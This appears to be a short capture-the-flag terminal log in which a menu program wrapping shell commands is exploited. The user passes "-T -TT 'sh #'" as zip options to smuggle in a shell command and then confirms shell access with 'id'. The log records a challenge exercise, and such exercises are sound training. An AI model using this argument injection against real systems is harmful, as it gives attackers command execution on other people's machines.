 Actions:
1. Create artifact
2. List directory    (pwd; ls -la)
3. Read artifact     (cat ./<name>)
4. Compress artifact (zip <name>.zip <name> <options>)
5. Change directory  (cd <dirname>)
6. Clean directory   (rm -rf ./*)
7. Exit
[*] Choose action: 4
Insert <name>.zip: 1
Insert <name>: 1
Insert <options>: -T -TT 'sh #'
  adding: 1 (stored 0%)
id
uid=1000(ctf) gid=1000(ctf)